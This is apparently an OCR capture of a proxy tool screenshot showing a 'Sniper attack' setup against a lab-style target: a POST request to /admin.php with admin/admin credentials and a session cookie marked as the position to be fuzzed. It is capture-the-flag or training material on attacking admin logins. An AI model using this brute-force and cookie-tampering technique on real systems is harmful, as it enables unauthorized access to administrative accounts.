 Sniper attack
Target http://94.237.55.234:47257
Positions Add § Clear § Auto §
1 POST /admin.php HTTP/1.1
2 Host: 94.237.55.234:47257
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://94.237.55.234:47257
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
10 Referer: http://94.237.55.234:47257/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bsfrplsh8qd2jga27kvj3hrqdf; cookie=§3dac93b8cd250aa8c1a36fffc79a17a§
14 Connection: keep-alive
15
16 user=admin&pass=admin